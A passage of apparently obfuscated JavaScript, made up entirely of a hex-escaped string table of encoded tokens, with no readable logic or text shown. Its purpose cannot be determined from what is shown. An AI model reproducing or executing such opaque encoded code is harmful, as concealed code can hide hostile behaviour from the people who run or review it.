\x43\x73\x51\x3d\x3d','\x4a\x54\x37\x43\x70\x33\x6e\x43\x6b\x67\x3d\x3d','\x77\x37\x42\x49\x4b\x56\x6f\x39\x77\x37\x33\x43\x6b\x57\x6a\x43\x76\x58\x35\x73\x77\x34\x6e\x44\x75\x67\x3d\x3d','\x45\x6e\x45\x6b\x52\x46\x45\x3d','\x77\x6f\x6c\x36\x5a\x73\x4b\x50\x77\x35\x7a\x44\x6e\x51\x3d\x3d','\x45\x67\x6f\x4d\x56\x73\x4b\x52','\x77\x70\x73\x55\x77\x37\x58\x43\x73\x73\x4f\x33\x77\x70\x6a\x44\x75\x73\x4b\x36\x51\x79\x50\x44\x6e\x4d\x4f\x2f\x77\x70\x72\x44\x75\x38\x4b\x64\x77\x36\x6b\x3d','\x77\x34\x6a\x43\x71\x69\x4c\x43\x67\x7a\x73\x6c\x64\x47\x49\x48\x48\x68\x46\x4f\x43\x7a\x45\x79','\x53\x38\x4b\x59\x66\x4d\x4f\x5a\x77\x35\x38\x38\x54\x4d\x4b\x49\x77\x36\x66\x44\x68\x63\x4b\x63\x77\x72\x4c\x44\x72\x69\x62\x43\x70\x45\x50\x43\x6c\x46\x73\x35\x77\x35\x77\x45\x77\x72\x63\x3d','\x48\x63\x4b\x6b\x77\x35\x33\x44\x6a\x30\x70\x51','\x77\x6f\x37\x44\x6d\x38\x4f\x4b\x57\x38\x4f\x77\x45\x63\x4b\x6a\x77\x34\x4c\x44\x71\x51\x54\x43\x6d\x33\x52\x57\x77\x36\x6b\x4f\x77\x37\x6a\x44\x76\x4d\x4b\x51\x77\x34\x6f\x3d','\x41\x73\x4f\x4f\x61\x79\x4c\x43\x6d\x73\x4b\x50\x77\x72\x31\x66\x77\x70\x58\x43\x67\x56\x31\x6d','\x77\x37\x55\x31\x77\x34\x78\x73\x43\x6c\x48\x44\x73\x4d\x4f\x57\x47\x47\x66\x44\x6c\x41\x74\x6f\x64\x31\x5a\x74\x77\x34\x33\x43\x68\x73\x4f\x38\x77\x36\x54\x44\x6c\x57\x39\x56\x77\x34\x41\x67\x63\x4d\x4f\x54\x77\x36\x42\x32','\x41\x51\x51\x42\x55\x38\x4b\x64','\x42\x30\x37\x43\x76\x67\x3d\x3d','\x77\x70\x54\x44\x76\x63\x4b\x37\x57\x38\x4f\x6f\x77\x34\x73\x33\x54\x73\x4b\x4d','\x77\x71\x77\x6d\x4b\x63\x4f\x44\x77\x70\x6f\x48\x77\x34\x54\x43\x6c\x4d\x4f\x71\x77\x35\x4a\x33\x48\x57\x62\x43\x6e\x7a\x50\x43\x6a\x33\x6c\x38\x77\x71\x66\x43\x67\x53\x46\x5a\x55\x73\x4f\x4e\x77\x34\x4a\x31\x56\x77\x3d\x3d','\x41\x47\x54\x43\x67\x4d\x4f\x63\x77\x35\x49\x3d','\x58\x73\x4b\x62\x58\x73\x4f\x62\x77\x35\x51\x51\x54\x51\x3d\x3d','\x4a\x57\x37\x43\x70\x4d\x4b\x68\x56\x4d\x4b\x66','\x64\x68\x6c\x67\x77\x34\x59\x69\x5a\x6d\x54\x44\x71\x30\x41\x34\x58\x6c\x39\x45\x77\x72\x63\x4a\x41\x38\x4b\x30','\x4e\x79\x2f\x43\x71\x6e\x37\x43\x6a\x69\x34\x3d','\x77\x70\x6b\x58\x77\x37\x76\x43\x6f\x4d\x4f\x2f\x77\x71\x76\x44\x75\x4d\x4b\x33\x57\x44\x6b\x3d','\x77\x37\x6a\x44\x6f\x73\x4f\x33\x77\x71\x48\x44\x76\x63\x4f\x42\x43\x46\x56\x69\x4e\x4d\x4b\x43\x52\x68\x58\x44\x70\x63\x4b\x7a\x77\x36\x76\x43\x6a\x38\x4f\x55\x66\x73\x4f\x62\x77\x6f\x4d\x50\x77\x71\x67\x72\x64\x38\x4f\x33\x77\x36\x72\x43\x67\x41\x64\x50\x77\x36\x37\x44\x6c\x38\x4f\x69\x77\x34\x6a\x43\x74\x4d\x4b\x4c\x4f\x38\x4b\x42\x77\x70\x6f\x3d','\x47\x55\x4a\x74\x77\x37\x31\x51','\x4c\x6d\x6e\x43\x73\x52\x31\x71\x50\x6a\x77\x74\x77\x72\x51\x73\x77\x70\x30\x45\x77\x34\x6b\x3d','\x77\x70\x76\x44\x70\x73\x4b\x33\x55\x4d\x4f\x59\x77\x34\x45\x3d','\x44\x56\x46\x67\x77\x36\x5a\x52','\x77\x70\x33\x43\x6f\x6a\x5a\x45\x77\x36\x72\x44\x69\x63\x4b\x43\x77\x6f\x6f\x66\x4c\x6b\x76\x43\x72\x42\x66\x44\x73\x44\x42\x52\x41\x47\x6a\x43\x72\x38\x4b\x2b\x77\x71\x58\x44\x73\x31\x77\x70\x52\x73\x4b\x7a\x77\x72\x67\x63\x77\x6f\x70\x54\x42\x73\x4f\x38\x52\x73\x4f\x4c\x77\x35\x66\x44\x6a\x56\x62\x43\x6a\x38\x4f\x68','\x4e\x43\x58\x44\x71\x73\x4f\x52\x66\x6e\x58\x43\x70\x4d\x4b\x73\x77\x34\x30\x77\x77\x36\x62\x43\x72\x63\x4b\x6d','\x63\x30\x50\x43\x69\x4d\x4b\x38\x77\x34\x2f\x44\x70\x51\x3d\x3d','\x77\x36\x46\x5a\x4f\x6c\x45\x38','\x77\x37\x49\x66\x62\x30\x78\x39\x47\x4d\x4f\x2b\x77\x70\x77\x36\x77\x71\x72\x43\x72\x73\x4f\x62\x77\x37\x44\x43\x75\x48\x64\x71\x55\x38\x4b\x76\x4d\x79\x6b\x4e\x4f\x4d\x4b\x6e\x57\x63\x4f\x47\x77\x36\x6f\x77\x59\x42\x58\x43\x69\x38\x4b\x58\x55\x73\x4f\x38\x45\x73\x4f\x30\x4a\x6d\x4c\x44\x76\x63\x4f\x47','\x49\x52\x76\x44\x6d\x41\x4e\x56','\x57\x38\x4b\x45\x54\x73\x4f\x4f\x77\x37\x77\x5a\x57\x38\x4b\x4a\x77\x36\x54\x44\x73\x73\x4b\x59\x77\x72\x54\x44\x69\x77\x3d\x3d','\x77\x36\x4d\x32\x62\x73\x4b\x32\x77\x6f\x2f\x43\x71\x67\x3d\x3d','\x4d\x38\x4b\x61\x57\x6a\x74\x7a','\x4c\x7a\x66\x44\x75\x63\x4f\x4b\x57\x48\x50\x43\x74\x63\x4b\x74\x77\x34\x74\x61\x77\x37\x66\x43\x74\x63\x4b\x79\x77\x35\x68\x4d\x54\x45\x7a\x44\x68\x63\x4b\x68\x44\x4d\x4f\x49\x44\x4d\x4f\x49\x77\x34\x76\x44\x6b\x32\x41\x30\x41\x4d\x4b\x6b\x77\x6f\x6e\x44\x68\x56\x62\x44\x6c\x4d\x4f\x45\x42\x38\x4b\x6b\x59\x31\x48\x44\x6b\x63\x4b\x56\x77\x72\x59\x36\x52\x41\x68\x65\x77\x70\x6b\x3d','\x62\x57\x64\x59\x77\x72\x66\x44\x6c\x7a\x41\x3d','\x46\x48\x77\x39\x56\x6c\x33\x44\x74\x38\x4b\x36','\x77\x35\x45\x32\x77\x34\x59\x36\x4d\x63\x4f\x33\x63\x77\x37\x43\x76\x38\x4b\x6d\x77\x36\x77\x47\x4b\x54\x48\x43\x71\x63\x4b\x51\x4c\x33\x6f\x6d\x64\x4d\x4f\x55\x63\x63\x4f\x35\x77\x36\x6f\x35','\x77\x37\x6a\x44\x6f\x73\x4f\x33\x77\x71\x48\x44\x76\x63\x4f\x42\x43\x46\x56\x69\x4e\x4d\x4b\x56\x52\x78\x48\x44\x6f\x63\x4b\x58','\x41\x38\x4b\x78\x77\x37\x5a\x61\x77\x34\x30\x3d','\x41\x55\x4a\x33\x77\x36\x46\x53\x77\x70\x78\x49\x77\x6f\x4e\x4f\x4e\x4d\x4b\x4b\x77\x6f\x50\x43\x6c\x77\x66\x43\x71\x73\x4b\x63\x53\x6c\x50\x43\x72\x4d\x4f\x63\x77\x37\x45\x34\x77\x6f\x6c\x2f\x77\x70\x54\x43\x6a\x7a\x2f\x44\x6c\x6a\x30\x4c','\x45\x53\x66\x44\x70\x78\x72\x43\x73\x77\x3d\x3d','\x77\x6f\x73\x49\x77\x37\x48\x43\x73\x4d\x4f\x66\x77\x71\x44\x44\x69\x63\x4b\x78\x52\x51\x37\x44\x6d\x38\x4f\x79\x77\x71\x38\x3d','\x77\x36\x6a\x44\x75\x63\x4f\x63\x4e\x55\x66\x44\x67\x67\x3d\x3d','\x77\x6f\x39\x2b\x65\x63\x4b\x42\x77\x35\x50\x44\x69\x48\x4c\x43\x6e\x38\x4f\x6d\x66\x4d\x4b\x4c\x56\x58\x66\x44\x70\x77\x72\x44\x70\x45\x52\x6d\x50\x6b\x4c\x43\x76\x73\x4f\x30\x61\x63\x4b\x51\x77\x6f\x58\x43\x6e\x7a\x6e\x43\x69\x4d\x4b\x37\x77\x6f\x52\x7a\x4f\x77\x3d\x3d','\x77\x70\x37\x43\x75\x73\x4b\x39\x64\x31\x6b\x3d','\x66\x57\x78\x55\x77\x72\x62\x44\x6f\x69\x51\x6d\x77\x37\x77\x62\x59\x4d\x4b\x53\x77\x35\x72\x43\x6d\x77\x3d\x3d','\x77\x6f\x42\x6b\x77\x72\x59\x58\x48\x6b\x30\x39\x77\x36\x38\x3d','\x4d\x45\x46\x79\x77\x70\x4d\x78\x49\x7a\x62\x43\x76\x52\x6f\x72\x44\x51\x35\x55\x77\x35\x4a\x54\x46\x73\x4f\x2f\x49\x38\x4f\x7a\x77\x6f\x31\x78\x43\x7a\x77\x44\x77\x35\x46\x63\x45\x53\x6a\x44\x6f\x73\x4f\x45\x77\x37\x46\x4c\x54\x4d\x4f\x72\x57\x4d\x4f\x43\x77\x70\x50\x43\x73\x4d\x4b\x4f\x77\x72\x62\x43\x6b\x7a\x50\x43\x69\x77\x3d\x3d','\x58\x63\x4b\x48\x52\x38\x4f\x56\x77\x34\x6b\x3d','\x77\x36\x77\x68\x46\x41\x3d\x3d','\x77\x37\x76\x43\x73\x69\x6f\x3d','\x61\x78\x39\x6e\x77\x34\x77\x3d','\x77\x36\x66\x44\x6f\x73\x4f\x52\x50\x51\x3d\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x34','\x77\x70\x50\x44\x6f\x41\x30\x3d','\x77\x37\x59\x77\x77\x34\x77\x6d','\x77\x34\x44\x43\x70\x44\x4d\x3d','\x58\x6d\x62\x43\x76\x41\x3d\x3d','\x42\x32\x64\x7a','\x49\x4d\x4b\x63\x57\x67\x3d\x3d','\x51\x79\x68\x71','\x77\x71\x72\x44\x67\x4d\x4f\x68','\x4d\x53\x50\x44\x76\x4d\x4f\x4c','\x59\x67\x4a\x72\x77\x34\x4d\x35\x64\x41\x2f\x44\x6f\x45\x6b\x36\x57\x56\x42\x63','\x77\x37\x50\x44\x6f\x4d\x4b\x65','\x77\x36\x38\x74\x77\x34\x59\x3d','\x77\x72\x51\x4a\x46\x51\x3d\x3d','\x44\x53\x49\x72\x77\x36\x4a\x30\x77\x72\x73\x54\x77\x72\x6e\x43\x6f\x73\x4f\x72\x4b\x73\x4f\x39\x77\x35\x7a\x43\x6e\x46\x62\x44\x74\x4d\x4f\x76\x77\x34\x30\x74\x77\x72\x35\x2f\x46\x51\x7a\x43\x75\x48\x66\x44\x76\x67\x6b\x62\x77\x70\x37\x44\x6b\x38\x4f\x45\x4f\x73\x4b\x6a\x41\x51\x3d\x3d','\x77\x34\x6a\x44\x74\x38\x4f\x4b\x4e\x41\x3d\x3d','\x77\x36\x6b\x31\x77\x35\x52\x68\x41\x6c\x30\x3d','\x43\x4d\x4b\x70\x77\x34\x66\x44\x6c\x41\x3d\x3d','\x77\x37\x63\x6c\x59\x38\x4b\x74\x77\x6f\x34\x3d','\x46\x45\x63\x4e','\x50\x38\x4f\x4c\x51\x67\x3d\x3d','\x46\x47\x55\x37\x57\x51\x3d\x3d','\x77\x37\x56\x6c\x45\x51\x3d\x3d','\x47\x68\x48\x43\x68\x77\x3d\x3d','\x49\x38\x4b\x38\x54\x67\x3d\x3d','\x77\x71\x38\x77\x59\x4d\x4b\x4c\x77\x70\x2f\x43\x71\x38\x4b\x37\x55\x44\x59\x70\x48\x67\x3d\x3d','\x77\x6f\x2f\x44\x6b\x38\x4f\x49\x53\x73\x4f\x36','\x64\x52\x39\x64\x77\x35\x59\x2f\x65\x43\x54\x44\x71\x77\x3d\x3d','\x43\x79\x6e\x44\x72\x41\x3d\x3d','\x63\x4d\x4f\x56\x50\x77\x3d\x3d','\x51\x54\x4c\x44\x68\x38\x4b\x51\x77\x35\x45\x4c\x77\x36\x39\x77\x77\x70\x59\x4a\x4c\x54\x52\x39\x77\x71\x78\x56\x4c\x73\x4f\x44\x77\x34\x7a\x43\x6c\x43\x6c\x55\x54\x55\x44\x43\x70\x73\x4f\x36\x77\x72\x35\x33\x50\x63\x4b\x4c\x77\x37\x59\x48\x63\x77\x62\x43\x6d\x63\x4b\x56\x48\x31\x6a\x43\x75\x38\x4b\x59\x77\x34\x77\x3d','\x77\x34\x76\x44\x6d\x73\x4f\x34','\x4f\x63\x4b\x70\x59\x38\x4f\x6a\x66\x63\x4b\x47\x77\x6f\x5a\x63\x77\x35\x62\x44\x74\x53\x34\x37\x61\x51\x64\x75\x47\x38\x4b\x53\x50\x63\x4b\x53\x77\x71\x6b\x52\x77\x35\x39\x4f\x77\x34\x42\x63\x77\x71\x35\x7a\x77\x36\x4d\x4f\x63\x4d\x4b\x46\x64\x7a\x6e\x44\x68\x63\x4f\x69\x77\x36\x4c\x43\x6d\x69\x59\x61\x77\x35\x37\x44\x70\x31\x54\x43\x67\x38\x4b\x62\x77\x36\x50\x43\x6b\x73\x4b\x7a\x77\x36\x50\x44\x6a\x6b\x55\x4f\x77\x37\x7a\x43\x71\x7a\x67\x76\x4d\x38\x4b\x39\x77\x70\x73\x37\x57\x63\x4f\x55\x77\x37\x52\x39\x47\x73\x4f\x64','\x77\x34\x67\x6d\x77\x37\x38\x3d','\x4a\x73\x4f\x69\x51\x51\x48\x43\x71\x38\x4b\x70','\x77\x37\x4e\x65\x4b\x46\x63\x3d','\x42\x32\x49\x74\x55\x45\x44\x44\x76\x4d\x4b\x4d\x77\x37\x66\x43\x6b\x56\x72\x44\x74\x42\x2f\x44\x70\x77\x3d\x3d','\x77\x70\x44\x44\x75\x63\x4b\x78','\x42\x42\x63\x4f','\x50\x6d\x37\x43\x6f\x4d\x4b\x38\x77\x34\x6a\x44\x74\x38\x4b\x6a\x77\x71\x33\x44\x72\x73\x4f\x59\x77\x36\x46\x7a\x77\x70\x2f\x44\x73\x38\x4f\x35\x46\x4d\x4f\x32\x77\x70\x58\x43\x6d\x57\x74\x38\x59\x38\x4f\x71\x44\x69\x66\x44\x67\x63\x4b\x47\x44\x47\x64\x46\x54\x33\x50\x43\x6b\x73\x4b\x2f','\x42\x6d\x51\x6e\x55\x41\x3d\x3d','\x4a\x47\x37\x43\x75\x63\x4b\x31\x51\x63\x4b\x51\x77\x36\x6b\x3d','\x77\x6f\x31\x77\x61\x41\x3d\x3d','\x47\x45\x70\x76\x77\x36\x78\x61\x77\x6f\x6f\x3d','\x77\x37\x38\x37\x77\x35\x6c\x77\x41\x46\x58\x44\x71\x73\x4f\x4e','\x77\x70\x44\x43\x72\x43\x35\x65\x77\x36\x4c\x44\x68\x4d\x4b\x54','\x77\x36\x6b\x78\x77\x34\x45\x74\x4f\x4d\x4f\x74\x63\x67\x33\x43\x72\x77\x3d\x3d','\x59\x68\x39\x67\x77\x35\x45\x69\x66\x53\x38\x3d','\x77\x71\x34\x6f\x4f\x41\x3d\x3d','\x4c\x7a\x66\x44\x75\x63\x4f\x4b\x57\x48\x50\x43\x74\x63\x4b\x74\x77\x34\x73\x3d','\x48\x63\x4b\x79\x77\x35\x66\x44\x6b\x31\x70\x47\x77\x70\x48\x44\x76\x6a\x6c\x4c\x4f\x63\x4b\x56\x57\x32\x4d\x61\x77\x34\x7a\x43\x6a\x63\x4f\x42','\x52\x4d\x4f\x6a\x44\x6b\x30\x3d','\x77\x37\x77\x78\x77\x34\x35\x52\x42\x46\x33\x44\x6f\x51\x3d\x3d','\x49\x6b\x33\x44\x6e\x4d\x4b\x75\x77\x70\x76\x44\x71\x73\x4f\x6c\x77\x71\x4c\x43\x71\x73\x4f\x49\x77\x72\x4a\x51\x77\x37\x6e\x44\x71\x73\x4b\x39','\x49\x53\x66\x43\x72\x32\x54\x43\x6a\x67\x3d\x3d','\x77\x72\x6a\x44\x6c\x73\x4b\x56\x65\x73\x4f\x35\x77\x37\x51\x41\x59\x38\x4b\x32\x77\x37\x4a\x49\x46\x63\x4b\x74\x51\x6b\x58\x44\x73\x63\x4b\x34\x77\x37\x58\x44\x75\x6d\x50\x43\x6e\x63\x4b\x63\x77\x34\x6e\x44\x67\x63\x4f\x34\x77\x36\x6a\x43\x72\x6b\x58\x43\x75\x38\x4f\x62\x4b\x46\x58\x44\x6a\x63\x4f\x47\x41\x57\x2f\x43\x73\x55\x76\x44\x76\x63\x4f\x78\x63\x33\x48\x44\x6e\x32\x50\x44\x73\x38\x4f\x4f\x77\x70\x76\x44\x67\x7a\x37\x44\x69\x63\x4b\x37\x63\x38\x4b\x6d\x77\x71\x54\x43\x73\x52\x4d\x38\x4a\x38\x4f\x74\x5a\x63\x4f\x72\x77\x70\x66\x43\x67\x4d\x4b\x66','\x4a\x30\x74\x58','\x77\x6f\x4c\x43\x70\x78\x45\x3d','\x77\x34\x37\x43\x72\x53\x4c\x43\x67\x52\x45\x56\x64\x58\x38\x79\x49\x77\x3d\x3d','\x54\x58\x63\x54','\x42\x33\x67\x70\x51\x33\x58\x44\x72\x51\x3d\x3d','\x49\x79\x48\x44\x6f\x51\x3d\x3d','\x77\x70\x72\x44\x6d\x73\x4f\x46\x54\x63\x4f\x65\x45\x67\x3d\x3d','\x77\x71\x76\x44\x6d\x54\x34\x3d','\x77\x36\x30\x37\x77\x37\x51\x3d','\x59\x68\x68\x76\x77\x35\x41\x4f\x66\x69\x37\x44\x71\x57\x30\x6a','\x4b\x52\x54\x44\x67\x51\x3d\x3d','\x51\x52\x55\x44\x77\x37\x35\x57\x77\x71\x34\x3d','\x77\x35\x67\x34\x77\x34\x38\x3d','\x4e\x42\x4c\x44\x6c\x51\x52\x78\x53\x51\x3d\x3d','\x52\x38\x4b\x74\x77\x71\x77\x3d','\x63\x6e\x49\x6e','\x77\x35\x51\x70\x51\x67\x3d\x3d','\x77\x71\x50\x43\x6f\x30\x6b\x7a\x77\x35\x45\x79','\x48\x63\x4f\x41\x56\x51\x3d\x3d','\x77\x36\x50\x44\x74\x63\x4f\x30','\x77\x36\x49\x73\x62\x73\x4b\x71\x77\x71\x6a\x43\x74\x73\x4b\x32\x57\x78\x42\x31','\x77\x70\x44\x43\x71\x79\x46\x66\x77\x34\x7a\x44\x6e\x41\x3d\x3d','\x77\x72\x66\x43\x70\x43\x6f\x3d','\x77\x36\x49\x6f\x42\x58\x54\x44\x75\x63\x4f\x6f','\x4b\x6c\x33\x43\x6d\x67\x3d\x3d','\x77\x70\x7a\x44\x74\x51\x63\x3d','\x55\x4d\x4b\x4a\x77\x71\x67\x3d','\x4d\x54\x2f\x43\x6f\x6e\x2f\x43\x75\x79\x6b\x3d','\x77\x71\x37\x44\x70\x42\x59\x3d','\x4e\x73\x4b\x45\x77\x36\x30\x3d','\x77\x70\x67\x59\x77\x35\x34\x3d','\x46\x68\x50\x44\x6d\x67\x3d\x3d','\x42\x43\x37\x44\x71\x68\x33\x43\x6c\x32\x73\x3d','\x4c\x73\x4b\x6c\x77\x34\x49\x3d','\x77\x37\x41\x62\x64\x30\x4a\x75\x45\x51\x3d\x3d','\x64\x6d\x77\x70','\x77\x36\x67\x72\x77\x34\x41\x3d','\x77\x72\x66\x44\x71\x73\x4b\x4f\x49\x42\x72\x44\x6d\x38\x4b\x61\x4a\x54\x77\x35\x77\x37\x45\x3d','\x77\x34\x45\x36\x5a\x42\x59\x6f','\x47\x32\x37\x43\x72\x63\x4b\x44\x57\x4d\x4b\x48','\x77\x72\x62\x43\x68\x38\x4b\x69\x50\x56\x55\x77\x77\x34\x58\x43\x6e\x31\x33\x43\x67\x63\x4b\x56\x77\x36\x48\x43\x75\x48\x6f\x3d','\x41\x73\x4b\x73\x77\x37\x68\x48\x77\x34\x45\x54','\x49\x73\x4b\x59\x56\x7a\x78\x6a','\x77\x35\x30\x74\x77\x35\x63\x70\x4a\x77\x3d\x3d','\x44\x78\x44\x44\x6d\x67\x3d\x3d','\x77\x34\x48\x43\x6f\x43\x33\x43\x6c\x43\x59\x53','\x77\x72\x50\x43\x76\x6b\x6f\x79\x77\x36\x51\x30','\x77\x36\x70\x46\x50\x31\x6f\x67\x77\x35\x7a\x44\x6d\x51\x3d\x3d','\x77\x6f\x72\x44\x68\x38\x4f\x47\x54\x4d\x4f\x72\x46\x41\x3d\x3d','\x77\x35\x72\x44\x6a\x73\x4f\x4d','\x52\x38\x4b\x5a\x54\x38\x4f\x5a\x77\x34\x55\x78\x57\x41\x3d\x3d','\x77\x70\x58\x44\x6c\x38\x4f\x4b\x57\x4d\x4f\x72\x44\x67\x3d\x3d','\x77\x70\x7a\x43\x76\x73\x4b\x69\x64\x67\x3d\x3d','\x51\x73\x4b\x53\x52\x63\x4f\x62\x77\x34\x6b\x57','\x77\x34\x49\x45\x77\x35\x30\x3d','\x77\x71\x6f\x43\x4d\x77\x3d\x3d','\x77\x6f\x54\x44\x70\x52\x5a\x33\x77\x71\x49\x3d','\x77\x37\x63\x78\x77\x35\x52\x69\x47\x56\x67\x3d','\x63\x51\x38\x6e','\x77\x37\x41\x36\x77\x34\x73\x76\x4b\x73\x4f\x73','\x41\x73\x4b\x78\x54\x77\x3d\x3d','\x41\x78\x33\x44\x6e\x67\x3d\x3d','\x77\x37\x41\x42\x46\x67\x3d\x3d','\x61\x6e\x67\x37\x77\x37\x76\x43\x70\x4d\x4f\x6d\x77\x36\x67\x38\x77\x70\x54\x43\x6c\x68\x68\x2b\x77\x72\x73\x70\x77\x37\x48\x43\x6b\x63\x4f\x58\x77\x6f\x66\x44\x68\x73\x4f\x4c\x56\x4d\x4b\x69\x77\x6f\x2f\x43\x76\x38\x4f\x4d\x77\x71\x6b\x4c\x77\x70\x6f\x41\x77\x71\x49\x74\x61\x4d\x4b\x6a\x77\x70\x6e\x44\x69\x6d\x6b\x51\x58\x38\x4f\x36\x46\x41\x3d\x3d','\x48\x46\x5a\x6a\x77\x37\x74\x42\x77\x6f\x38\x3d','\x77\x6f\x44\x43\x74\x69\x4a\x65\x77\x37\x6e\x44\x6d\x67\x3d\x3d','\x77\x35\x55\x6a\x5a\x51\x3d\x3d','\x66\x4d\x4f\x79\x77\x35\x54\x44\x6c\x44\x35\x31\x53\x4d\x4b\x39\x4f\x44\x50\x44\x73\x48\x6c\x37\x77\x37\x6e\x44\x6d\x42\x38\x76\x41\x42\x68\x30\x77\x35\x45\x68\x77\x71\x76\x43\x72\x73\x4f\x44\x52\x78\x4e\x4c\x59\x6b\x31\x6c\x77\x37\x74\x33\x77\x72\x31\x33\x77\x70\x66\x43\x75\x52\x72\x44\x6b\x4d\x4b\x78','\x4f\x38\x4b\x48\x55\x6a\x73\x3d','\x42\x41\x6a\x44\x73\x51\x3d\x3d','\x62\x52\x56\x67\x77\x34\x55\x35\x65\x51\x3d\x3d','\x77\x71\x64\x69\x77\x6f\x51\x3d','\x46\x57\x33\x43\x6a\x63\x4f\x62\x77\x37\x51\x69\x77\x36\x39\x45\x77\x70\x38\x75','\x77\x70\x44\x43\x71\x79\x46\x66\x77\x34\x37\x44\x68\x38\x4b\x53\x77\x6f\x41\x73\x64\x41\x3d\x3d','\x49\x54\x37\x44\x6c\x77\x3d\x3d','\x77\x70\x7a\x43\x74\x4d\x4b\x43\x64\x6b\x34\x33\x77\x34\x6a\x43\x6d\x51\x3d\x3d','\x58\x38\x4b\x32\x57\x51\x3d\x3d','\x49\x69\x4c\x43\x73\x47\x55\x3d','\x77\x71\x72\x44\x6a\x63\x4b\x69','\x77\x35\x30\x2b\x77\x71\x41\x3d','\x44\x32\x72\x43\x75\x77\x3d\x3d','\x5a\x48\x66\x43\x76\x41\x3d\x3d','\x41\x33\x33\x43\x6f\x77\x3d\x3d','\x62\x4d\x4f\x6e\x46\x45\x2f\x44\x6f\x73\x4f\x77','\x4c\x6a\x70\x79\x77\x72\x48\x43\x6d\x63\x4f\x78','\x77\x35\x58\x44\x6c\x73\x4f\x4e\x57\x4d\x4f\x36\x46\x63\x4f\x35\x77\x72\x63\x3d','\x77\x35\x58\x44\x67\x63\x4b\x5a','\x65\x48\x42\x42','\x77\x72\x66\x43\x68\x4d\x4b\x4f\x64\x30\x67\x7a\x77\x35\x44\x43\x6e\x51\x3d\x3d','\x77\x71\x30\x4a\x77\x35\x45\x3d','\x77\x36\x30\x2f\x61\x77\x3d\x3d','\x77\x72\x6b\x62\x77\x36\x58\x43\x6c\x63\x4b\x7a\x77\x36\x33\x44\x74\x77\x7a\x44\x76\x4d\x4b\x47\x44\x51\x48\x43\x68\x48\x48\x44\x68\x73\x4b\x49\x58\x4d\x4b\x68\x41\x73\x4b\x55\x4d\x63\x4f\x56\x50\x31\x35\x66\x59\x63\x4b\x52\x4f\x51\x3d\x3d','\x42\x42\x55\x42\x54\x38\x4b\x4d','\x77\x6f\x48\x44\x74\x68\x42\x7a','\x4b\x48\x2f\x43\x6f\x44\x74\x43\x4e\x44\x77\x3d','\x5a\x68\x56\x36\x77\x37\x59\x6b\x66\x43\x38\x3d','\x77\x72\x74\x32\x4d\x51\x3d\x3d','\x77\x72\x52\x63\x77\x70\x51\x3d','\x47\x56\x30\x48\x77\x37\x52\x6e\x77\x72\x4d\x52\x77\x71\x2f\x43\x70\x4d\x4b\x36','\x47\x30\x78\x47\x77\x34\x56\x68\x77\x71\x35\x49\x77\x70\x35\x56\x64\x4d\x4b\x59','\x77\x71\x6a\x44\x74\x68\x51\x3d','\x77\x70\x33\x43\x6a\x79\x49\x3d','\x77\x35\x33\x44\x74\x4d\x4f\x43','\x4f\x38\x4f\x7a\x54\x67\x3d\x3d','\x43\x38\x4b\x73\x77\x37\x35\x43','\x45\x79\x2f\x43\x67\x41\x3d\x3d','\x77\x35\x67\x4c\x77\x36\x59\x3d','\x77\x70\x4a\x41\x4c\x73\x4f\x68\x4c\x79\x63\x3d','\x77\x36\x62\x44\x74\x73\x4f\x79\x77\x71\x41\x3d','\x77\x6f\x58\x43\x75\x73\x4b\x68','\x4a\x46\x52\x43','\x50\x52\x58\x44\x6e\x52\x67\x3d','\x44\x4d\x4b\x69\x77\x36\x63\x3d','\x77\x72\x33\x43\x74\x4d\x4b\x37\x77\x35\x45\x3d','\x4f\x78\x2f\x44\x6d\x68\x46\x45\x56\x51\x3d\x3d','\x50\x38\x4f\x70\x64\x4d\x4b\x79','\x77\x71\x48\x43\x74\x4d\x4b\x71\x77\x37\x48\x44\x67\x38\x4b\x51\x54\x58\x67\x6e\x4c\x63\x4f\x63\x44\x43\x4c\x44\x67\x4d\x4b\x34\x77\x37\x76\x44\x6e\x63\x4b\x4e\x49\x63\x4b\x6d\x77\x72\x55\x65\x77\x36\x49\x71\x59\x38\x4f\x51\x77\x72\x76\x44\x6c\x6c\x51\x4c\x77\x70\x37\x44\x6e\x73\x4f\x76\x77\x6f\x48\x43\x74\x63\x4b\x49\x62\x63\x4f\x59\x77\x35\x58\x43\x6b\x51\x3d\x3d','\x77\x37\x38\x77\x77\x34\x6f\x6a\x4e\x38\x4f\x68','\x77\x6f\x59\x54\x48\x41\x3d\x3d','\x77\x6f\x48\x44\x67\x79\x63\x3d','\x77\x35\x4c\x44\x6c\x38\x4f\x43','\x58\x7a\x41\x34\x55\x45\x44\x44\x73\x63\x4f\x30\x77\x72\x51\x3d','\x77\x6f\x46\x38\x77\x72\x59\x3d','\x54\x48\x62\x43\x69\x67\x3d\x3d','\x77\x35\x63\x33\x44\x51\x3d\x3d','\x47\x52\x41\x2f','\x4a\x53\x52\x30','\x77\x71\x6b\x4a\x77\x36\x77\x3d','\x77\x35\x56\x5a\x50\x51\x3d\x3d','\x49\x38\x4f\x35\x61\x63\x4b\x39\x62\x4d\x4f\x62','\x46\x67\x67\x76','\x41\x52\x2f\x43\x6c\x67\x3d\x3d','\x52\x6c\x6f\x7a\x77\x71\x64\x4e\x64\x38\x4f\x7a\x77\x36\x51\x37\x59\x41\x73\x3d','\x77\x37\x67\x36\x77\x34\x63\x39\x4f\x63\x4f\x6a\x65\x52\x6f\x3d','\x61\x33\x42\x66\x77\x72\x66\x44\x6c\x7a\x45\x32\x77\x37\x45\x62\x53\x38\x4b\x42','\x4f\x53\x70\x79\x77\x72\x66\x43\x69\x73\x4f\x6b\x77\x71\x5a\x68','\x77\x34\x4d\x43\x44\x67\x3d\x3d','\x77\x71\x6a\x43\x69\x6d\x63\x3d','\x46\x58\x6e\x43\x75\x77\x3d\x3d','\x50\x48\x50\x43\x68\x51\x3d\x3d','\x44\x73\x4f\x6d\x57\x77\x4d\x3d','\x77\x36\x59\x68\x65\x38\x4b\x4d\x77\x6f\x4c\x43\x74\x4d\x4b\x33','\x62\x32\x62\x44\x6f\x68\x4d\x5a\x4a\x57\x77\x2f\x77\x37\x45\x55\x77\x34\x77\x4d\x77\x70\x73\x3d','\x77\x36\x6e\x44\x76\x63\x4b\x56\x59\x6d\x6f\x3d','\x65\x44\x45\x53','\x77\x72\x76\x43\x76\x73\x4b\x38\x77\x35\x6a\x44\x75\x38\x4b\x66','\x77\x70\x74\x64\x4b\x63\x4f\x31\x4c\x7a\x77\x3d','\x77\x71\x50\x43\x6f\x47\x38\x3d','\x42\x38\x4b\x41\x65\x67\x3d\x3d','\x45\x69\x6a\x44\x72\x77\x72\x43\x73\x48\x62\x43\x69\x51\x7a\x44\x6